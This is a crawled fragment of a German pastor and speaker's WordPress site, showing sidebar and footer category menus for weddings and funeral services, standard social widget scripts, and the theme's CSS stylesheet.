	<li class="cat-item cat-item-20"><a href="http://andreasloeb.finemoments.de/category/abschied-trauer/">Abschied &amp; Trauer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://andreasloeb.finemoments.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://andreasloeb.finemoments.de/category/begleitpastor/">Begleitpastor</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://andreasloeb.finemoments.de/category/dienstleister-fuer-trauerfeiern/">Dienstleister für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://andreasloeb.finemoments.de/category/generationsuebergreifend/">Generationsübergreifend</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://andreasloeb.finemoments.de/category/hochzeiten/">Hochzeiten</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister/">Hochzeiten &#8211; Dienstleister</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://andreasloeb.finemoments.de/category/hochzeiten-feedbacks/">Hochzeiten &#8211; Feedbacks</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://andreasloeb.finemoments.de/category/hochzeitsmessen/">Hochzeiten &#8211; Messen</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://andreasloeb.finemoments.de/category/hochzeit-tipps/">Hochzeiten &#8211; Tipps</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-deko/">Hochzeitsdienstleister &#8211; Deko</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-food/">Hochzeitsdienstleister &#8211; Food &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-fotovideografen/">Hochzeitsdienstleister &#8211; Foto/Videografen</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-kleidungschuheaccessoires/">Hochzeitsdienstleister &#8211; Kleidung/Schuhe/Accessoires</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-location/">Hochzeitsdienstleister &#8211; Location</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-musikersaengerband/">Hochzeitsdienstleister &#8211; Musiker/Sänger/Band</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-druckerei/">Hochzeitsdienstleister &#8211; Papeterie</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://andreasloeb.finemoments.de/category/jugend/">Jugend</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://andreasloeb.finemoments.de/category/kindersegnung/">Kindersegnung</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://andreasloeb.finemoments.de/category/musikersaengerband-fuer-trauerfeiern/">Musiker/Sänger/Band für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://andreasloeb.finemoments.de/category/projektpastor/">Projektpastor</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://andreasloeb.finemoments.de/category/referent/">Referent</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://andreasloeb.finemoments.de/category/versoehnung/">Versöhnung</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://andreasloeb.finemoments.de/category/werbung/">Werbung</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://andreasloeb.finemoments.de/category/wuerdigung/">Würdigung</a>
</li>
			</ul>

			</div></div>
<!-- sidebar div End here -->	
</div>
<!-- wrapper div End here -->
<div class="margin clear-40"></div>
<div class="bottom-line"></div>

<!-- footer div start here -->
<div id="footer">
    <!-- footer-widgets div start here -->
    <div class="footer-widgets">
        <!-- wrapper div start here -->
        <div class="wrapper">
            <!-- footer-column1 Div start here -->
            <div class="footer-column1"><div class="widget widget_nav_menu widget_default"><h3>Links</h3><div class="menu-links-container"><ul id="menu-links" class="menu"><li id="menu-item-76" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76"><a target="_blank" rel="noopener" href="http://finemoments.de">finemoments.de</a></li>
<li id="menu-item-2603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2603"><a href="http://https://www.vrds.de/portraits/Andreas_Loeb.php">Verband Redenschreiber deutscher Sprache</a></li>
<li id="menu-item-2602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2602"><a href="http://https://c-mentoring.net/mentor-suchen">Christliches Mentoring Netzwerk</a></li>
<li id="menu-item-2604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2604"><a href="https://coaches.xing.com/profile/Andreas_Loeb4">Xing</a></li>
</ul></div></div></div>
            <!-- footer-column1 Div End here -->
            
            <!-- footer-column2 Div start here -->
            <div class="footer-column2"><div class="widget widget_categories widget_default"><h3>Kategorien</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="http://andreasloeb.finemoments.de/category/55-aufwaerts/">55 aufwärts</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://andreasloeb.finemoments.de/category/abschied/">Abschied</a>
</li>
	<li class="cat-item cat-item-20"><a href="http://andreasloeb.finemoments.de/category/abschied-trauer/">Abschied &amp; Trauer</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://andreasloeb.finemoments.de/category/allgemein/">Allgemein</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://andreasloeb.finemoments.de/category/begleitpastor/">Begleitpastor</a>
</li>
	<li class="cat-item cat-item-46"><a href="http://andreasloeb.finemoments.de/category/dienstleister-fuer-trauerfeiern/">Dienstleister für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-15"><a href="http://andreasloeb.finemoments.de/category/generationsuebergreifend/">Generationsübergreifend</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://andreasloeb.finemoments.de/category/hochzeiten/">Hochzeiten</a>
</li>
	<li class="cat-item cat-item-19"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister/">Hochzeiten &#8211; Dienstleister</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://andreasloeb.finemoments.de/category/hochzeiten-feedbacks/">Hochzeiten &#8211; Feedbacks</a>
</li>
	<li class="cat-item cat-item-18"><a href="http://andreasloeb.finemoments.de/category/hochzeitsmessen/">Hochzeiten &#8211; Messen</a>
</li>
	<li class="cat-item cat-item-40"><a href="http://andreasloeb.finemoments.de/category/hochzeit-tipps/">Hochzeiten &#8211; Tipps</a>
</li>
	<li class="cat-item cat-item-29"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-deko/">Hochzeitsdienstleister &#8211; Deko</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-food/">Hochzeitsdienstleister &#8211; Food &amp; Drinks</a>
</li>
	<li class="cat-item cat-item-43"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-fotovideografen/">Hochzeitsdienstleister &#8211; Foto/Videografen</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-kleidungschuheaccessoires/">Hochzeitsdienstleister &#8211; Kleidung/Schuhe/Accessoires</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-location/">Hochzeitsdienstleister &#8211; Location</a>
</li>
	<li class="cat-item cat-item-26"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-musikersaengerband/">Hochzeitsdienstleister &#8211; Musiker/Sänger/Band</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://andreasloeb.finemoments.de/category/hochzeitsdienstleister-druckerei/">Hochzeitsdienstleister &#8211; Papeterie</a>
</li>
	<li class="cat-item cat-item-16"><a href="http://andreasloeb.finemoments.de/category/jugend/">Jugend</a>
</li>
	<li class="cat-item cat-item-73"><a href="http://andreasloeb.finemoments.de/category/kindersegnung/">Kindersegnung</a>
</li>
	<li class="cat-item cat-item-64"><a href="http://andreasloeb.finemoments.de/category/musikersaengerband-fuer-trauerfeiern/">Musiker/Sänger/Band für Trauerfeiern</a>
</li>
	<li class="cat-item cat-item-13"><a href="http://andreasloeb.finemoments.de/category/projektpastor/">Projektpastor</a>
</li>
	<li class="cat-item cat-item-10"><a href="http://andreasloeb.finemoments.de/category/referent/">Referent</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://andreasloeb.finemoments.de/category/versoehnung/">Versöhnung</a>
</li>
	<li class="cat-item cat-item-63"><a href="http://andreasloeb.finemoments.de/category/werbung/">Werbung</a>
</li>
	<li class="cat-item cat-item-11"><a href="http://andreasloeb.finemoments.de/category/wuerdigung/">Würdigung</a>
</li>
			</ul>

			</div></div>
            <!-- footer-column2 Div End here -->
            
            <!-- footer-column3 Div start here -->
            <div class="footer-column3"><div class="widget widget_nav_menu widget_default"><h3>Kontakt</h3><div class="menu-foother-container"><ul id="menu-foother" class="menu"><li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="http://andreasloeb.finemoments.de/kontakt/">Kontakt</a></li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62"><a href="http://andreasloeb.finemoments.de/kontakt/impressum/">Impressum</a></li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="http://andreasloeb.finemoments.de/kontakt/datenschutz/">Datenschutz</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63"><a href="http://andreasloeb.finemoments.de/kontakt/haftungsausschluss/">Haftungsausschluss</a></li>
<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1303"><a href="http://andreasloeb.finemoments.de/allgemeine-geschaeftsbedingungen/">AGB&#8217;s</a></li>
</ul></div></div></div>
            <!-- footer-column3 Div start here -->
        </div>
        <!-- wrapper div End here -->
    </div>
    <!-- footer-widgets div End here --> 
	
	        <!-- footer-info div start here --> 
        <div class="footer-info">
            <div class="wrapper">
                <p>&copy; 2026 Andreas Loeb. Alle Rechte vorbehalten</p>
            </div>
        </div>
        <!-- footer-info Div End Here -->
	        
    
</div>
<!-- footer div End here -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://andreasloeb.finemoments.de/wp-content/themes/VintageImmersed/style.css
body_size: 61926
content:
/*
Theme Name: Vintage Immersed
Theme URI: http://wedesignthemes.com/themes/vm/
Description: Vintage Immersed is a pixel perfect and rich WordPress Theme made to promote fashion portfolio, photography, furniture and interior design profiles. The flexibility of the theme will help to customize the design to suit variety of themes. The elegant design is carved in Photoshop using the 960 grid system. It is cross browser compatible. 
Author: designthemes
Author URI: http://themeforest.net/user/designthemes/
Version: 2.5
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: yellow, blue, green, gray, red
Text Domain: vm
*/

/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html
-------------------------------------------------------------- */
@import "css/non-ie.css" all;
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
/* [disabled]background: transparent;
*/
	border: 0;
	margin: 0;
	padding: 0;
/* [disabled]vertical-align: baseline;om
*/
}
body {
	line-height:normal;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: bold;
	margin-bottom:20px;
	text-shadow: 0 1px 1px #FBF9F6;
}
h1 {
	font-size: 22px;
	line-height: 20px;
}
h2 {
	font-size: 20px;
	line-height: 20px;
}
h3 {
	font-size: 18px;
	line-height: 18px;
}
h4 {
	font-size: 16px;
	line-height: 16px;
}
h5 {
	font-size: 14px;
	line-height: 14px;
}
h6 {
	font-size: 12px;
	line-height: 12px;
}
ol, ul {
	list-style: none;
}
blockquote {
	quotes: none;
}
blockquote:before, blockquote:after {
	content: '';
	content: none;
}
del {
	text-decoration: line-through;
}
/* tables still need 'cellspacing="0"' in the markup */
table {
	border-collapse: collapse;
	border-spacing: 0;
}
a img {
	border: none;
}
/* =Global Elements
-------------------------------------------------------------- */

/* Main global 'theme' and typographic styles */
hr {
	border: 0;
	clear: both;
	height: 1px;
	margin-bottom: 18px;
}
/* Text elements */
p {
	margin-bottom: 18px;
	text-shadow: 1px 1px 1px #ffffff;
	line-height: 24px;
	font-size: medium;
}
li {
	text-shadow: 1px 1px 1px #ffffff;
	line-height: 24px;
	list-style-position: outside;
	list-style-image: none;
	list-style-type: disc;
	margin: 0%;
}
ul {
	clear:both;
	margin: 0 0 18px 18px;
}
ol {
	clear:both;
	margin: 0 0 18px 1.5em;
}
ol li {
	list-style:decimal;
	margin-left:20px;
}
ol ol li {
	list-style: upper-alpha;
}
ol ol ol li {
	list-style: lower-roman;
}
ol ol ol ol li {
	list-style: lower-alpha;
}
ul ul, ol ol, ul ol, ol ul {
	margin-top:10px;
	margin-bottom: 10px;
}
dl {
	margin: 0 0 24px 0;
}
dt {
	font-weight: bold;
}
dd {
	margin-bottom: 18px;
}
strong {
	font-weight: bold;
}
cite, em, i {
	font-style: italic;
}
big {
	font-size: 131.25%;
}
ins {
	text-decoration: none;
}
blockquote {
	font-style: italic;
	padding: 0 3em;
}
blockquote cite, blockquote em, blockquote i {
	font-style: normal;
}
pre {
	line-height: 18px;
	margin-bottom: 18px;
	overflow: auto;
	padding: 1.5em;
}
abbr, acronym {
	cursor: help;
}
sup, sub {
	height: 0;
	line-height: 1;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
input[type="text"], textarea, input[type="email"], input[type="password"], input[type="tel"], input[type="date"] {
	border:none;
	font-family: Trebuchet MS;
	font-size: 12px;
	padding:10px;
}
a:link, a {
	text-decoration:none;
}
a:active, a:hover {
	cursor:pointer;
}
a.post-edit-link {
	text-decoration:underline;
}
a.post-edit-link:hover {
	text-decoration:none;
}
/* =Attachment pages
-------------------------------------------------------------- */

.attachment .entry-content .entry-caption {
	font-size: 140%;
	margin-top: 24px;
}
.attachment .entry-content .nav-previous a:before {
	content: '\2190\00a0';
}
.attachment .entry-content .nav-next a:after {
	content: '\00a0\2192';
}
/* =Images
-------------------------------------------------------------- */

/*
Resize images to fit the main content area.
- Applies only to images uploaded via WordPress by targeting size-* classes.
- Other images will be left alone. Use "size-auto" class to apply to other images.
*/
img.size-auto, img.size-full, img.size-large, img.size-medium, .attachment img {
	max-width: 100%; /* When images are too wide for containing element, force them to fit. */
	height: auto; /* Override height to match resized width for correct aspect ratio. */
	margin:15px 0;
}
.alignleft, img.alignleft {
	display: inline;
	float: left;
	margin-right: 15px;
	margin-top: 4px;
}
.alignright, img.alignright {
	display: inline;
	float: right;
	margin-left: 24px;
	margin-top: 4px;
}
.aligncenter, img.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}
.wp-caption {
	line-height: 18px;
	margin-bottom: 15px;
	max-width: 632px; /* prevent too-wide images from breaking layout */
	padding: 4px;
	text-align: center;
}
.wp-caption img {
	margin: 5px 5px 0;
}
.wp-caption p.wp-caption-text {
	font-size: 12px;
	margin: 5px;
}
.wp-smiley {
	margin: 0;
}
.gallery {
	margin: 0 auto 18px;
}
.gallery .gallery-item {
	float: left;
	margin-top: 0;
	text-align: center;
	width: 33%;
}
.gallery-columns-2 .gallery-item {
	width: 50%;
}
.gallery-columns-4 .gallery-item {
	width: 25%;
}
.gallery-columns-2 .attachment-medium {
	max-width: 92%;
	height: auto;
}
.gallery-columns-4 .attachment-thumbnail {
	max-width: 84%;
	height: auto;
}
.gallery .gallery-caption {
	font-size: 12px;
	margin: 0 0 12px;
}
.gallery dl {
	margin: 0;
}
.gallery br+br {
	display: none;
}
.gallery img {
	border: none;
}
#content .attachment img {/* single attachment images should be centered */
	display: block;
	margin: 0 auto;
}
/* =Transition
-------------------------------------------------------------- */

.footer-widgets a, #footer input[type="submit"], #footer button[type="submit"], .category-filter li a, .contact-frm input[type="submit"], #commentform input[type="submit"], .wpcf7-form > p.cont-btn input[type="submit"], .wpcf7-form-control.wpcf7-submit, .sidebar input[type="submit"], .sidebar button[type="submit"], #bbpress-forums #bbp-search-form #bbp_search_submit, .bbp-submit-wrapper button.button, #main-menu li li a { -webkit-transition:all 300ms linear; -moz-transition:all 300ms linear; -o-transition:all 300ms linear; -ms-transition:all 300ms linear; transition:all 300ms linear; }


/* =Index page Styles Start here
-------------------------------------------------------------- */

body {
	font-family:Trebuchet MS;
	font-size:15px;
}
.wrapper {
	margin:0 auto;
	width:960px;
}
/* =social-media Styles Start here
-------------------------------------------------------------- */

.social-media {
	margin:0 auto;
	height:34px;
	width:100%;
}
.social-media ul {
	margin:0px 0px 0px 0px;
	padding:2px 0px 0px 0px;
	text-align: center;
}
.social-media ul li {
	display:inline;
	list-style:none;
	margin:0px 0px 0px 0px;
}
.social-media ul li a {
	display:inline-block;
}
/* =header Styles Start here
-------------------------------------------------------------- */
/* CSS hack to filter IE */

#header {
	min-height: 204px;
}
#logo {
	display: block;
	height: 112px;
	left: 49.5%;
	margin-left: -87px;
	position: absolute;
	top: 6px;
	width: 174px;
	z-index:11;
}
/* =main-menu-container Styles Start here
-------------------------------------------------------------- */

.main-menu-container {
	height: 87px;
	margin: 59px 0 0;
	width: 100%;
}
.main-menu-container #main-menu {
	float: left;
	margin: 0 0 0 40px;
	padding: 0;
	text-align: center;
	text-transform: uppercase;
	width: 95.9%;
	position:relative;
}
.main-menu-container #main-menu li.pages {
	padding-right: 245px !important;
}
.tinynav{
	display:none;
}
.main-menu-container .tinynav {
	cursor:pointer;
	-webkit-appearance:none;
	-moz-appearance:none;
	appearance:none;
	top: 6.1%;
	height: 36px;
	padding:8px 10px 8px 10px;
}
/* =storytitle Styles Start here
-------------------------------------------------------------- */
	
.storytitle {
	text-align:center;
	width:100%;
	margin:70px 0px 25px 0px;
	padding:0px;
	text-transform:uppercase;
	z-index:-1;
	position:relative;
}
.storytitle h3 {
	color: #666;
	font-size:36px;
	margin:0px;
	padding:0px;
	width:100%;
}
.storytitle h5 {
	color:#5b5b5b;
	font-size:20px;
	margin:10px 0px 0px 0px;
	padding:0px;
	width:100%;
}
/* =Index page banner Styles Start here
-------------------------------------------------------------- */

.banner {
	height: 403px;
	margin: 0 0 0;
	padding: 13px 0 0;
	width: 100%;
}
.top-line {
	height:8px;
	clear:both;
}
.more-space {
	margin-bottom:15px;
}
.banner p {
	line-height:normal;
}
/* =Index page round services Styles Start here
-------------------------------------------------------------- */

.featured-services-big {
	float:left;
	width:100%;
	margin:19px 0 31px 0;
	text-align:center;
}
.hr-line {
	background:url(images/hr_line.png) repeat-x;
	width:100%;
	float:left;
	height:56px;
}
.hr-line h2, .hr-line h1 {
	bottom: 12px;
	color: #FFFFFF;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align:center;
	width: 100%;
}
.no-more {
	height:44px !important;
}
.featured-services-big h2 {
	bottom:12px;
	font-size:20px;
	margin:0px 0px 0px 0px;
	position:relative;
	text-align:center;
	width:100%;
}
.featured-services-big h2 span {
	background:#d69439;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.featured-services-big ul {
	float: left;
	margin: 30px 10px 0px 10px;
	padding:0px 0px 30px 0px;
	text-transform: uppercase;
	width: 98%;
}
.featured-services-big ul li {
	float: left;
	list-style: none outside none;
	margin: 0 29px 0 0;
}
.featured-services-big ul li a {
	color: #FFFFFF;
	display: block;
	font-size: 30px;
	font-weight: bold;
	height: 294px;
	text-align: center;
	text-transform:uppercase;
	text-decoration: none;
	width: 294px;
}
.featured-services-big ul li a:hover, .featured-services-big ul li a:active {
	color:#FFFFFF !important;
}
.featured-services-big ul li a span {
	font-size:20px !important;
	float:left;
	margin:0px 0px 0px 0px;
	text-align:center;
	width:100%;
}
.featured-services-big ul li a img {
	display: block;
	margin-bottom: 45px;
	margin-left: auto;
	margin-right: auto;
	padding: 70px 0 0;
}
a.more {
	background: url(images/more.png) no-repeat scroll center top transparent;
	color: #EBDCCC !important;
	display: block;
	font-size: 15px;
	height: 15px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 2px 18px;
	position: relative;
	text-decoration: none;
	text-transform: uppercase;
	top: 22px;
	width: 72px;
}
a.more:hover {
	background:url(images/more.png) no-repeat scroll center bottom transparent;
	color: #EBDCCC !important;
}
.last {
	margin:0px !important;
	border:medium none !important;
}
/* =Index page home-about-us Styles Start here
-------------------------------------------------------------- */

.home-col-left {
	float: left;
	margin-right: 20px;
	padding: 0 0 0 10px;
	width: 460px;
}
.home-col-left .hr-line, .home-col-right .hr-line {
	height:77px;
}
.home-col-left h2, .home-col-right h2 {
	bottom: 12px;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.home-col-left h2 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.home-col-left h3 {
	color: #9E8467;
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 13px 0 18px;
	text-shadow: 1px 1px 1px #FAF8F5;
	width: 100%;
}
.home-col-left h4 {
	float: left;
	font-size: 15px;
	font-weight: bold;
	line-height: 18px;
	margin: 0 0 22px;
	text-shadow: 1px 1px 1px #FAF8F5;
	width: 100%;
}
.home-col-left p {
	margin: 0 0 20px;
}
/* =Index page home-col-right Styles Start here
-------------------------------------------------------------- */

.home-col-right {
	float:left;
	width:470px;
}
.home-col-right h2 span {
	background:#81995a;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.home-col-right ul {
	float: left;
	margin: 0;
	width:100%;
}
.home-col-right ul li {
	float: left;
	list-style: none outside none;
	margin: 0 0 8px;
	width: 100%;
}
.home-col-right ul li .post-date {
	float: left;
	font-size: 20px;
	margin: 17px 0 0;
	text-align: center;
	width: 60px;
}
.home-col-right ul li .post-date h4 {
	font-size:30px;
	margin:0px;
	text-transform:uppercase;
}
.home-col-right ul li .post-date span {
	font-size:20px;
}
.home-col-right ul li .post-details {
	float: left;
	margin: 14px 0 0 20px;
	width: 385px;
}
.home-col-right ul li .post-details span {
	float: left;
	font-size: 18px;
	font-weight: bold;
	margin: 0 0 12px;
	text-shadow:0px 1px 1px #faf8f4;
	width:100%;
}
.home-col-right ul li .post-details p {
	float: left;
	margin-bottom: 0;
}
/* =Index page home-recent-works Styles Start here
-------------------------------------------------------------- */

.home-recent-works {
	float: left;
	margin: 39px 0 0;
	width: 100%;
}
.home-recent-works .hr-line {
	height:65px;
}
.home-recent-works h2, .widget-recent-works h3 {
	bottom: 12px;
	font-size: 20px;
	margin: 0;
	position: relative;
	text-align: center;
	width: 100%;
}
.home-recent-works h2 span, .widget-recent-works h3 span {
	background:#69a4b4;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 7px 13px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
.bottom-line {
	height:10px;
	clear:both;
}
/* =Index page Footer Styles Start here
-------------------------------------------------------------- */
	
#footer {
	float:left;
	width:100%;
	text-shadow: 1px 1px 1px #221504;
}
.footer-widgets {
	display: block;
	float: left;
	padding: 32px 0 0;
	width: 100%;
}
.footer-widgets h3 {
	font-size:20px;
	color:#fff;
	margin:0px;
	text-transform:uppercase;
}
.footer-column1, .footer-column2, .footer-column3 {
	float: left;
	font-size: 12px;
	margin: 0 40px 0 0;
	width: 278px;
}
.widget {
	float: left;
	padding-bottom:30px;
	width: 100%;
}
.widget ul {
	float:left;
	margin:15px 0 0 0;
}
.widget ul li {
	list-style:none;
}
.widget .textwidget, .widget .tagcloud, .widget #calendar_wrap {
	margin-top:15px;
}
.widget .textwidget p {
	margin-bottom:0px;
}
.footer-widgets .widget_default ul li {
	text-shadow:0 1px 1px #221504;
	margin:0 0 3px 0;
	padding-left:0;
}
.footer-widgets .widget_default ul li ul {
	margin-left:10px;
}

.footer-widgets .widget_default ul li a, .footer-widgets .widget_default.tweetbox ul li.tweet {
	background:url(images/foot_arrow.png) no-repeat left 4px;
	padding-left:17px;
}
.footer-widgets .widget_default.tweetbox ul li.tweet a { background:none; padding:0; }
.footer-widgets .widget_calendar th {
	text-shadow:0px 1px 1px #FFFFFF;
}
.footer-widgets .widget_calendar #calendar_wrap td#today {
	color:#ffffff;
}
/******** recent-tweets ********/

#footer .widget.widget-recent-tweets, #footer .widget.widget-search {
	float:left;
	width:278px;
}
.widget-recent-tweets ul {
	float: left;
	margin: 15px 0 0;
	width: 280px;
}
.widget-recent-tweets ul li {
	background:none;
	float: left;
	margin: 0 0 22px;
	list-style:none;
	padding:0;
	width: 279px;
}
.widget_default.tweetbox ul li.tweet { margin-bottom:8px; }
.widget_default ul li a, .widget_default.tweetbox ul li.tweet { padding-left:17px; }
.widget_default.tweetbox ul li.tweet a { background:none; padding:0; }
/******* social widget ******/

.social-widget ul {
	margin: 15px 0 0;
}
.social-widget ul li {
	background:none;
	float: left;
	list-style:none;
	padding:0;
	margin: 0 13px 0 0;
	width: 32px;
}
.footer-widgets .social-widget {
	background:none;
	border:none;
	float:left;
}
.footer-widgets .social-widget ul li a img {
	list-style:none;
	float:left;
}
/******* Search form *********/
	
#searchform {
	float: left;
	height: 38px;
	margin: 15px 0 19px 0px;
	width: 264px;
}
#searchform input[type="text"] {
	border:none;
	float: left;
	margin: 3px 0 0 1px;
	padding: 8px 6px;
	width:80.5%;
}
#searchform input[type="submit"] {
	background: url(images/search.png) no-repeat scroll 0 0 transparent;
	border: medium none;
    border-radius: 0;
    box-shadow: none;
    cursor: pointer;
    height: 18px;
    margin: 10px 0 0 11px;
    padding: 14px 13px;
    text-indent: -1000px;
    width: 14px;
}
/******* footer-Contact ********/

.footer-widgets ul li form.contact {
	margin:30px 0 19px 0;
}
.widget form.contact {
	float:left;
	margin: 15px 0 19px;
}
.widget form.contact input[type="text"] {
	float: left;
	margin: 0 0 10px;
	padding: 14px 0 14px 14px;
	width: 252px;
}
.widget form.contact textarea {
	float: left;
	height: 90px;
	margin: 0 0 10px;
	padding: 14px 0 14px 14px;
	width: 252px;
}
.widget form.contact input[type="submit"] {
	color: #DDDDDD;
	cursor: pointer;
	font-size: 14px;
	font-weight:700;
	float:right;
	margin:0 10px 0 0;
	padding: 10px 20px;
	text-transform:uppercase;
}
.widget #contact_message p {
	border-radius: 5px 5px 5px 5px;
	font-size: 13px;
	font-weight: bold;
	margin:15px 0px 0px 0px;
	padding: 5px 5px 5px 10px;
	position: relative;
	text-shadow: none !important;
	width: 252px;
	behavior:url(PIE.htc);
}
.widget #contact_message p.success_msg {
	color:#01880a;
}
.widget #contact_message p.failure_msg {
	color:#9b0000;
}
/******** footer-info ********/

.footer-info {
	float: left;
	text-align: left;
	width: 100%;
}
.footer-info p {
	padding:22px 0;
	margin: 0;
	text-shadow:none;
}
/* =About us Page Styles Start here
-------------------------------------------------------------- */
#page-content {
	float:left;
	margin:20px 20px 0px 0px;
	padding-bottom:25px;
	width:630px;
}
#page-content .hr-line h2 span {
	background: url(images/service_bg.png) no-repeat scroll 0 0 transparent !important;
	color: #FFFFFF;
	display: block;
	height: 32px;
	margin-left: auto;
	margin-right: auto;
	padding: 11px 0 0;
	text-transform:uppercase;
	text-align: center;
	width: 154px;
}
.hr-line h1 span {
	background:#924D65;
	box-shadow: 3px 3px 0 #643344;
	margin-left: auto;
	margin-right: auto;
	padding: 12px 90px;
	position: relative;
	text-align: center;
	text-transform: uppercase;
	top: 11px;
	width: auto;
}
blockquote {
	font-style: italic;
	margin: 8px 0 20px;
	padding: 0 0 0 15px;
	text-shadow:1px 1px 1px #fff;
	line-height: 18px;
}
blockquote p {
	margin-bottom:0px;
}
.col1 {
	float:left;
	margin:0px 20px 45px 0px;
	width:310px;
}
.col2 {
	float:left;
	width:300px;
}
.featured-services-small {
	float: left;
	margin: 0px 0 0;
	padding: 0 0 12px;
	width: 630px;
}
.featured-services-small ul {
	float: left;
	margin:0px 3px 35px;
	text-transform: uppercase;
	width: 626px;
}
.featured-services-small ul li {
	float: left;
	list-style: none outside none !important;
	margin: 0 13px 0 0;
}
.featured-services-small ul li a {
	color: #FFFFFF;
	display: block;
	font-size: 25px;
	font-weight: bold;
	height: 200px;
	text-align: center;
	text-decoration: none;
	width: 200px;
}
.featured-services-small ul li a:hover, .featured-services-small ul li a:active {
	color:#FFFFFF !important;
}
.featured-services-small ul li a img {
	display:block;
	margin-bottom:26px;
	margin-left: auto;
	margin-right: auto;
	padding: 37px 0 0;
}
.featured-services-small ul li a span {
	display:block;
	float:left;
	font-size:16px !important;
	width:100%;
	text-align:center;
}
